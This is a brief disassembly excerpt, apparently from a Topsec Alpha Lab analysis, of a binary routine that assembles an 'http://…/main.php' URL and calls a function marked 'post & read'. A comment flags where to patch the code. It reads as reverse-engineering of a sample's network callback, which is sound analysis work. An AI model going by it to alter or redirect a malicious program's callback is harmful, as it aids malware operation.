 010C7935 . 68 604E0D01 push dump.010D4E60 ASCII "http://"
010C793A . 50 push eax
010C793B . 8D7D 88 lea edi,dword ptr ss:[ebp-0x78] 修改这里
010C793E . E8 6CD6FFFF call dump.010C4FAF
010C7943 . 59 pop ecx
010C7944 . 59 pop ecx
010C7945 . 68 544E0D01 push dump.010D4E54 ASCII "/main.php"
010C794A . 50 push eax
010C794B . 8D85 5CFFFFFF lea eax,dword ptr ss:[ebp-0xA4]
010C7951 . C645 FC 08 mov byte ptr ss:[ebp-0x4],0x8
010C7955 . E8 CCD6FFFF call dump.010C5026
010C795A . 59 pop ecx
010C795B . 59 pop ecx
010C795C . C645 FC 09 mov byte ptr ss:[ebp-0x4],0x9
010C7960 . FF75 0C push dword ptr ss:[ebp+0xC]
010C7963 . 50 push eax
010C7964 . 8D45 C0 lea eax,dword ptr ss:[ebp-0x40]
010C7967 . 50 push eax
010C7968 . E8 89F5FFFF call dump.010C6EF6 post & read
天融信阿尔法实验室